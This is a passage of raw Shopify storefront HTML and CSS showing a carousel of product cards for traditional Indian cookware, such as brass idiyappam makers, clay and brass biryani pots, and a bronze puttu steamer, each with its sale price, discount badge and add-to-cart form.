    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -62%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_India_Brass_Sevanazhi_Idiyappam_Maker_-_600_Gms_1.webp?crop=center&height=600&v=1755105419&width=600"
    class="img-fluid rounded"
    alt="Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms 1"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186219979062" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186219979062"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,099
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186219979062" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186219979062"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186219979062" value="51840322404662">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186219979062" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-biriyani-pot-combo-1l-2l-3l" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -45%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-EBR-Photoroom.webp?crop=center&height=600&v=1747547408&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Biryani Pot Combo – 1L, 2L & 3L (Set of 3)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Biryani Pot Combo – 1L, 2L & 3L (Set of 3)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186220962102" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186220962102"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,399
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,299
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186220962102" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186220962102"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186220962102" value="51840324075830">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186220962102" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-bronze-handi-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -29%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_Bronze_Handi_Pot_with_Lid_Premium_Traditional_Cooking_Serveware_1.webp?crop=center&height=600&v=1755105419&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Bronze Handi Pot with Lid – Premium Traditional Cooking & Serveware 1"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Bronze Handi Pot with Lid – Premium Traditional Cooking & Serveware
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186220175670" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186220175670"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 5,530
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 3,899
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186220175670" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186220175670"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186220175670" value="51840322601270">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186220175670" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-india-bronze-puttumaker-puttukudam" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -27%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_Kerala_Bronze_Puttu_Steamer_Traditional_Puttu_Kutti_Kudam_1.webp?crop=center&height=600&v=1755105090&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Kerala Bronze Puttu Steamer – Traditional Puttu Kutti/Kudam 1"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Kerala Bronze Puttu Steamer – Traditional Puttu Kutti/Kudam
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186221420854" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186221420854"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 8,999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 6,499
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186221420854" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186221420854"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186221420854" value="51840324567350">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186221420854" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/brass-coffee-filter-with-engraved-kolam-design-traditional-south-indian-coffee-maker-for-authentic-filter-coffee-2-cup" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -40%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/brass2.png?crop=center&height=600&v=1759831995&width=600"
    class="img-fluid rounded"
    alt="Brass Coffee Filter with Engraved Kolam Design – Traditional South Indian Coffee Maker for Authentic Filter Coffee - 2 Cup"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Brass Coffee Filter with Engraved Kolam Design – Traditional South Indian Coffee Maker for Authentic Filter Coffee - 2 Cup
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10353419321654" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10353419321654"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,500
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,500
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10353419321654" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10353419321654"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10353419321654" value="53075488440630">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10353419321654" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/traditional-biryani-brass-cooking-handi-with-hammered-finish-and-lid-curved-patila-for-authentic-flavor-1-5-litre" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -20%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/78408231-a1b4-4808-8961-9712bf7fc10c_292e5145-698a-495e-9fec-f29635535a6a.png?crop=center&height=600&v=1756739951&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Handcrafted Brass Biryani Handi with Lid | Hammered Finish Curved Patila"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Handcrafted Brass Biryani Handi with Lid | Hammered Finish Curved Patila
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10313173500214" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313173500214"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 4,580
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 3,650
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52874674110774"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1.5 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 4,580
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 3,650
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52874674143542"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 6,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 4,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52874674176310"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2.5 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 7,140
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 5,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52874674209078"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 11,520
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 9,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
        
      </div>
    </div>
  
    <div class="product-tab-content tab_DKeADD ">
      <div class="owl-carousel owl-theme owl-tab_DKeADD">
        
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-handi-earthen-pot-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -30%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/HLB-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752489844&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Handi / Earthen Pot with Lid"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Handi / Earthen Pot with Lid
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223386934" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223386934"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,000
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 699
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327024950"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  3 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327057718"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,100
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 749
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327090486"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 799
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -3 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -62%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_India_Brass_Sevanazhi_Idiyappam_Maker_-_600_Gms_1.webp?crop=center&height=600&v=1755105419&width=600"
    class="img-fluid rounded"
    alt="Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms 1"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186219979062" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186219979062"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,099
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186219979062" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186219979062"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186219979062" value="51840322404662">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186219979062" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-cast-iron-appam-chatti-with-lid-traditional-palappam-pan" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -22%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_Cast_Iron_Appam_Chatti_with_Lid_Traditional_Palappam_Pan.webp?crop=center&height=600&v=1755103191&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Cast Iron Appam Chatti with Lid – Traditional Palappam Pan"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Cast Iron Appam Chatti with Lid – Traditional Palappam Pan
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10277530206518" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10277530206518"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,350
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,050
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10277530206518" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10277530206518"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10277530206518" value="52391743848758">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10277530206518" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
